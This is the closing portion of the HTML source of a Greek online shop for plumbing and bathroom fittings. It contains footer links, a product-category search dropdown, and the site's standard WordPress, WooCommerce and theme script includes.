<li><a href="https://palavatsios.gr/cart-2/">Καλάθι</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div><div class="vc_column_container col-md-7"><div class="wpb_wrapper vc_column-inner"><div class="vc_row wpb_row vc_inner row"><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column  mb-4 wpb_custom_7c91d232724f73626cc933bd95b25ff0" >
		<div class="wpb_wrapper">
			<ul>
<li><a title="Οι παραγγελίες μου" href="https://palavatsios.gr/send-method/">Τρόποι Αποστολής</a></li>
<li><a title="Αναζήτηση" href="https://palavatsios.gr/payments/">Τρόποι Πληρωμής</a></li>
<li><a title="Σύνδεση" href="https://palavatsios.gr/returns">Επιστροφές προϊόντων</a></li>
<li><a href="https://palavatsios.gr/terms-of-use/">Όροι χρήσης - Πολιτική απορρήτου</a></li>
</ul>

		</div>
	</div>
</div></div><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner"></div></div></div></div></div></div></div>			</div>
		</aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright">© Copyright 2022. All Rights Reserved.</span>		</div>
		
		
			</div>
</div>
</div>
										
				
			</div>
					
		
	</div><!-- end wrapper -->
			<div class="after-loading-success-message style-2">
					<div class="background-overlay"></div>
			<div class="loader success-message-container">
				<div class="msg-box">
					<div class="msg">You&#039;ve just added this product to the cart:<p class="product-name text-color-primary"></p></div>
				</div>
				<button class="button btn-primay viewcart" data-link="">View Cart</button>
				<button class="button btn-primay continue_shopping">Continue</button>
			</div>
				</div>
		
<div class="panel-overlay"></div>
<div id="side-nav-panel" class="">
	<a href="#" aria-label="Mobile Close" class="side-nav-panel-close"><i class="fas fa-times"></i></a>
	<div class="menu-wrap"><ul class="top-links accordion-menu show-arrow" id="menu-top-navigation-1"><li class="menu-item"><a class="porto-link-login" href="https://palavatsios.gr/my-account-2/">Log In</a></li></ul></div>	<form action="https://palavatsios.gr/" method="get"
		class="searchform searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select  name='product_cat' id='product_cat_mobile' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="%cf%87%cf%89%cf%81%ce%af%cf%82-%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b1">Χωρίς κατηγορία</option>
	<option class="level-0" value="mpataries">Μπαταρίες</option>
	<option class="level-1" value="mpataries-oikonomikou-tipou">&nbsp;&nbsp;&nbsp;Μπαταρίες Οικονομικού Τύπου</option>
	<option class="level-2" value="serie-genesis">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Genesis</option>
	<option class="level-1" value="mpataries-aples-italias">&nbsp;&nbsp;&nbsp;Μπαταρίες Απλές Ιταλίας</option>
	<option class="level-2" value="serie-linea">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Linea</option>
	<option class="level-1" value="aples-vareos-tipou-germanias">&nbsp;&nbsp;&nbsp;Μπαταρίες Απλές Βαρέου Τύπου Γερμανίας</option>
	<option class="level-2" value="serie-nilos-polaris">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Nilos-Polaris</option>
	<option class="level-1" value="mpataries-aples-crystal">&nbsp;&nbsp;&nbsp;Μπαταρίες Απλές Crystal</option>
	<option class="level-2" value="serie-zenith">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Zenith</option>
	<option class="level-1" value="kanoules-chrome">&nbsp;&nbsp;&nbsp;Κάνουλες Χρωμέ</option>
	<option class="level-1" value="mpataries-mikseos">&nbsp;&nbsp;&nbsp;Μπαταρίες Μίξεως</option>
	<option class="level-2" value="mpataries-mikseos-crystal">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Μπαταρίες Μίξεως Crystal</option>
	<option class="level-3" value="serie-atlantis">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Atlantis</option>
	<option class="level-3" value="serie-zeus">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Zeus</option>
	<option class="level-3" value="serie-olympos">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Olympos</option>
	<option class="level-3" value="serie-elegance">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Elegance</option>
	<option class="level-2" value="mpataries-mikseos-truva">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Μπαταρίες Μίξεως Truva</option>
	<option class="level-3" value="serie-narin">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Narin</option>
	<option class="level-3" value="series-manolya">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Series Manolya</option>
	<option class="level-3" value="serie-welle">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Welle</option>
	<option class="level-3" value="serie-lavinya">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Lavinya</option>
	<option class="level-3" value="serie-image">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie image</option>
	<option class="level-3" value="serie-rodos">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Rodos</option>
	<option class="level-3" value="mpataries-kouzinas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Μπαταρίες κουζίνας</option>
	<option class="level-3" value="serie-viola">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Viola</option>
	<option class="level-2" value="mpataries-mikseos-italias">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Μπαταρίες Μίξεως Ιταλίας</option>
	<option class="level-3" value="mpataries-mikseos-leda">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Μπαταρίες Μίξεως Leda</option>
	<option class="level-4" value="serie-corallo">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Corallo</option>
	<option class="level-4" value="serie-joystic">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Joystic</option>
	<option class="level-4" value="serie-helios-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Helios 2</option>
	<option class="level-4" value="serie-queen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Queen</option>
	<option class="level-4" value="serie-spazio">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Spazio</option>
	<option class="level-4" value="serie-star">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Star</option>
	<option class="level-4" value="serie-dali">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Dali</option>
	<option class="level-4" value="serie-helios">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Helios</option>
	<option class="level-3" value="mpataries-mikseos-satine-sol">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Μπαταρίες Μίξεως Satine Sol</option>
	<option class="level-4" value="serie-brava">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Brava</option>
	<option class="level-4" value="serie-fenice">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Fenice</option>
	<option class="level-3" value="mpataries-mikseos-daniel">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Μπαταρίες Μίξεως Daniel</option>
	<option class="level-4" value="serie-serena">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Serena</option>
	<option class="level-4" value="serie-cruna">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Cruna</option>
	<option class="level-4" value="serie-jax">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Jax</option>
	<option class="level-4" value="serie-tilly">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Tilly</option>
	<option class="level-4" value="serie-twin">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Twin</option>
	<option class="level-4" value="serie-revival">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Revival</option>
	<option class="level-1" value="antallaktika-mpatarion">&nbsp;&nbsp;&nbsp;Ανταλλακτικά Μπαταριών</option>
	<option class="level-2" value="mixanismoi">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Μηχανισμοί</option>
	<option class="level-2" value="pomola">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Πόμολα</option>
	<option class="level-2" value="stirigmata-tilefonou-mpaniou">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Στηρίγματα Τηλεφώνου Μπάνιου</option>
	<option class="level-2" value="rozetes-ekkentra">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ροζέτες-Έκκεντρα</option>
	<option class="level-2" value="laves-tilefonou">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Λαβές Τηλεφώνου</option>
	<option class="level-2" value="spiral-mpaniou">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Σπιράλ Μπάνιου</option>
	<option class="level-2" value="kodonas-ntouz">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Κώδωνας Ντουζ</option>
	<option class="level-2" value="braxiones-ntouz">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Βραχίονες Ντουζ</option>
	<option class="level-2" value="rouksounia">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ρουξούνια</option>
	<option class="level-2" value="%cf%81%ce%bf%cf%85%ce%be%ce%bf%cf%8d%ce%bd%ce%b9%ce%b1-%cf%80%ce%bf%ce%b4%ce%bf%ce%b2%ce%b1%ce%bb%ce%b2%ce%af%ce%b4%ce%b1%cf%82">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ρουξούνια Ποδοβαλβίδας</option>
	<option class="level-2" value="%cf%86%ce%af%ce%bb%cf%84%cf%81%ce%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Φίλτρα</option>
	<option class="level-2" value="set-mpinte">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Σέτ μπιντέ</option>
	<option class="level-2" value="spiral-estiatoriou">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Σπιράλ εστιατορίου</option>
	<option class="level-2" value="%cf%83%cf%84%ce%ae%ce%bb%ce%b7-%ce%bd%cf%84%ce%bf%cf%8d%ce%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Στήλη ντούζ</option>
	<option class="level-1" value="mpataries-me-fotokittaro">&nbsp;&nbsp;&nbsp;Μπαταρίες με Φωτοκύτταρο</option>
	<option class="level-1" value="%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b5%cf%82-hay">&nbsp;&nbsp;&nbsp;Μπαταρίες Hay</option>
	<option class="level-1" value="mpataries-kommotiriou">&nbsp;&nbsp;&nbsp;Μπαταρίες κομμωτηρίου</option>
	<option class="level-0" value="mpanio">Μπάνιο</option>
	<option class="level-1" value="aksesouar-mpaniou">&nbsp;&nbsp;&nbsp;Αξεσουάρ Μπάνιου</option>
	<option class="level-2" value="economic">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Economic</option>
	<option class="level-2" value="inda-italias">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Inda Ιταλίας</option>
	<option class="level-3" value="serie-500-aquasanit">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie 500 Aquasanit</option>
	<option class="level-3" value="serie-forum">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Forum</option>
	<option class="level-3" value="serie-hotellerie">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serie Hotellerie</option>
	<option class="level-2" value="oasis">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;oasis</option>
	<option class="level-1" value="epaggelmatika-flousometra">&nbsp;&nbsp;&nbsp;Επαγγελματικά &#8211; Φλουσόμετρα</option>
	<option class="level-1" value="mixanismoi-kazanakion-mpouton">&nbsp;&nbsp;&nbsp;Μηχανισμοί Καζανακιών &#8211; Μπουτόν</option>
	<option class="level-1" value="kazanakia">&nbsp;&nbsp;&nbsp;Καζανάκια</option>
	<option class="level-1" value="floter">&nbsp;&nbsp;&nbsp;Φλοτέρ</option>
	<option class="level-1" value="spiral-oktaklona-apo-atsali-bt">&nbsp;&nbsp;&nbsp;Σπιράλ Οκτάκλωνα από Ατσάλι Β.Τ.</option>
	<option class="level-1" value="ntal">&nbsp;&nbsp;&nbsp;Νταλ</option>
	<option class="level-2" value="ntal-mamoli">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ντάλ mamoli</option>
	<option class="level-2" value="ntal-germanias">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ντάλ Γερμανίας</option>
	<option class="level-1" value="kapakia-lekanis">&nbsp;&nbsp;&nbsp;Καπάκια λεκάνης</option>
	<option class="level-1" value="eksaeristires-mpaniou">&nbsp;&nbsp;&nbsp;Εξαεριστήρες μπάνιου</option>
	<option class="level-0" value="ydraylika-eidi-mpaniou">Υδραυλικά Είδη Μπάνιου</option>
	<option class="level-1" value="balbides-mpaniou-italias">&nbsp;&nbsp;&nbsp;Βαλβίδες Μπάνιου Ιταλίας</option>
	<option class="level-1" value="balbides-niptiros">&nbsp;&nbsp;&nbsp;Βαλβίδες Νιπτήρος</option>
	<option class="level-1" value="antallaktika-balbidon-italias">&nbsp;&nbsp;&nbsp;Ανταλλακτικά Βαλβίδων Ιταλίας</option>
	<option class="level-1" value="sifonia-niptiros-metallika">&nbsp;&nbsp;&nbsp;Σιφώνια Νιπτήρος Μεταλλικά</option>
	<option class="level-2" value="antallaktika-metallikon-sifonion">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ανταλλακτικά μεταλλικών σιφονιών</option>
	<option class="level-1" value="eksartimata-propileniou-ppr">&nbsp;&nbsp;&nbsp;Εξαρτήματα προπυλενίου PPR</option>
	<option class="level-1" value="liposillektes-omp">&nbsp;&nbsp;&nbsp;Λιποσυλλέκτες OMP</option>
	<option class="level-1" value="solines-lekanon">&nbsp;&nbsp;&nbsp;Σωλήνες Λεκανών</option>
	<option class="level-1" value="%ce%b2%ce%b1%ce%bb%ce%b2%ce%af%ce%b4%ce%b5%cf%82-%ce%bd%cf%84%ce%bf%cf%85%ce%b6%ce%b9%ce%ad%cf%81%ce%b1%cf%82">&nbsp;&nbsp;&nbsp;Βαλβίδες ντουζιέρας</option>
	<option class="level-1" value="%ce%b2%ce%b1%ce%bb%ce%b2%ce%af%ce%b4%ce%b5%cf%82-%ce%bd%ce%b5%cf%81%ce%bf%cf%87%cf%8d%cf%84%ce%bf%cf%85">&nbsp;&nbsp;&nbsp;Βαλβίδες νεροχύτου</option>
	<option class="level-1" value="%cf%83%ce%b9%cf%86%cf%8c%ce%bd%ce%b9%ce%b1-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ac">&nbsp;&nbsp;&nbsp;Σιφόνια πλαστικά</option>
	<option class="level-1" value="%cf%83%ce%b9%cf%86%cf%8e%ce%bd%ce%b9%ce%b1-%ce%b4%ce%b1%cf%80%ce%ad%ce%b4%ce%bf%cf%85">&nbsp;&nbsp;&nbsp;Σιφώνια δαπέδου</option>
	<option class="level-0" value="diafora-eksartimata">Διάφορα Εξαρτήματα</option>
	<option class="level-1" value="eksartimata-thermansis">&nbsp;&nbsp;&nbsp;Εξαρτήματα Θέρμανσης</option>
	<option class="level-1" value="eksartimata-thermansis-italias">&nbsp;&nbsp;&nbsp;Εξαρτήματα Θέρμανσης Ιταλίας</option>
	<option class="level-1" value="kanoules">&nbsp;&nbsp;&nbsp;Κάνουλες</option>
	<option class="level-2" value="kanoula-moni-fitefti">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Κάνουλα μονή φυτευτή</option>
	<option class="level-2" value="kanoules-me-rakor">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Κάνουλες με ρακόρ</option>
	<option class="level-2" value="kanoules-mones-tihou">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Κάνουλες μονές τοίχου</option>
	<option class="level-2" value="kanoules-xoris-filtro">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Κάνουλες χωρίς φίλτρο</option>
	<option class="level-2" value="kanoules-sferikes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Κάνουλες σφαιρικές</option>
	<option class="level-2" value="kanoules-me-filtro">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Κάνουλες με φίλτρο</option>
	<option class="level-1" value="diakoptes">&nbsp;&nbsp;&nbsp;Διακόπτες</option>
	<option class="level-2" value="diakoptes-goniaki">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Διακόπτες γωνιακοί</option>
	<option class="level-2" value="diakoptes-entihismou">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Διακόπτες εντοιχισμού</option>
	<option class="level-2" value="diakoptes-kalorifer">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Διακόπτες καλοριφέρ</option>
	<option class="level-1" value="diakopties-sfairikoi-italias-bt">&nbsp;&nbsp;&nbsp;Διακόπτες Σφαιρικοί Ιταλίας Β.Τ.</option>
	<option class="level-1" value="filtra">&nbsp;&nbsp;&nbsp;Φίλτρα</option>
	<option class="level-0" value="ydraylika-eksartimata">Υδραυλικά Εξαρτήματα</option>
	<option class="level-1" value="eksartimata-monosoliniou">&nbsp;&nbsp;&nbsp;Εξαρτήματα Μονοσωληνίου</option>
	<option class="level-1" value="teflon">&nbsp;&nbsp;&nbsp;Τεφλόν</option>
	<option class="level-1" value="eksartimata-chrome-1-2">&nbsp;&nbsp;&nbsp;Εξαρτήματα Χρωμέ 1/2</option>
	<option class="level-1" value="eksartimata-orichalkina">&nbsp;&nbsp;&nbsp;Εξαρτήματα Ορειχάλκινα</option>
	<option class="level-1" value="stirigmata-bt-italias">&nbsp;&nbsp;&nbsp;Στηρίγματα Β.Τ. Ιταλίας</option>
	<option class="level-1" value="eksartimata-stirigmaton">&nbsp;&nbsp;&nbsp;Εξαρτήματα Στηριγμάτων</option>
	<option class="level-1" value="stirigmata-diafora">&nbsp;&nbsp;&nbsp;Στηρίγματα Διάφορα</option>
	<option class="level-1" value="solinomastoi-bt">&nbsp;&nbsp;&nbsp;Σωληνομαστοί Β.Τ.</option>
	<option class="level-1" value="lasticha">&nbsp;&nbsp;&nbsp;Λάστιχα</option>
	<option class="level-1" value="idrometra-italias">&nbsp;&nbsp;&nbsp;Υδρόμετρα Ιταλίας</option>
	<option class="level-1" value="lastiha-plintiriou">&nbsp;&nbsp;&nbsp;Λάστιχα πλυντηρίου</option>
	<option class="level-1" value="eksartimata-xrome">&nbsp;&nbsp;&nbsp;Εξαρτήματα χρωμέ</option>
	<option class="level-1" value="eksartimata-galvanize">&nbsp;&nbsp;&nbsp;Εξαρτήματα γαλβανιζέ</option>
	<option class="level-0" value="%cf%80%ce%bf%ce%b4%ce%bf%ce%b2%ce%b1%ce%bb%ce%b2%ce%af%ce%b4%ce%b5%cf%82">Ποδοβαλβίδες</option>
	<option class="level-0" value="%cf%86%cf%81%ce%b5%ce%ac%cf%84%ce%b9%ce%b1">Φρεάτια</option>
	<option class="level-0" value="sales">Προσφορές</option>
	<option class="level-0" value="%cf%83%cf%87%ce%ac%cf%81%ce%b5%cf%82">Σχάρες</option>
</select>
			<span class="button-wrap">
							<button class="btn btn-special" title="Search" type="submit"><i class="fas fa-search"></i></button>
						</span>
		</div>
			</form>
	<div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/%CE%A0%CE%B1%CE%BB%CE%B1%CE%B2%CE%AC%CF%84%CF%83%CE%B9%CE%BF%CF%82-%CE%BA%CE%B1%CE%B9-%CE%A3%CE%AF%CE%B1-%CE%9F%CE%95-109458451716252/" title="Facebook"></a>
		</div></div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/palavatsioschild\/*","\/wp-content\/themes\/porto\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"></script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://palavatsios.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://palavatsios.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.24' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://palavatsios.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://palavatsios.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://palavatsios.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/palavatsios.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://palavatsios.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script src="https://palavatsios.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script src="https://palavatsios.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.24" defer async id="revmin-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"8d6b91f29d"};
</script>
<script src="https://palavatsios.gr/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=6.4.0" id="porto-live-search-js"></script>
<script src="https://palavatsios.gr/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script src="https://palavatsios.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/palavatsios.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://palavatsios.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script id="wpb_composer_front_js-js-extra">
var vcData = {"currentTheme":{"slug":"porto"}};
</script>
<script src="https://palavatsios.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>
<script src="https://palavatsios.gr/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://palavatsios.gr/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.2.2" id="jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://palavatsios.gr/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://palavatsios.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://palavatsios.gr/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/palavatsios.gr\/wp-content\/themes\/palavatsioschild","ajax_url":"https:\/\/palavatsios.gr\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1200","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/palavatsios.gr\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1220","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"aaf54e9d8d","use_skeleton_screen":["shop","product","quickview"],"user_edit_pages":"","quickview_skeleton":"<div class=\"quickview-wrap skeleton-body product\"><div class=\"row\"><div class=\"col-lg-6 summary-before\"><\/div><div class=\"col-lg-6 summary entry-summary\"><\/div><\/div><\/div>"};
</script>
<script src="https://palavatsios.gr/wp-content/themes/porto/js/theme.js?ver=6.4.0" id="porto-theme-js"></script>
<script async="async" src="https://palavatsios.gr/wp-content/themes/porto/js/theme-async.js?ver=6.4.0" id="porto-theme-async-js"></script>
<script src="https://palavatsios.gr/wp-content/themes/porto/js/woocommerce-theme.js?ver=6.4.0" id="porto-woocommerce-theme-js"></script>
